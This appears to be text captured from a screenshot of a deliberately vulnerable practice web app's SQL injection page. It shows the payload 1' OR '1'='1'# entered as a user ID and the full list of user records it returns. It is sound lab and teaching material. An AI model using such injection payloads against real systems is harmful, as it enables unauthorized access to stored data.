 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith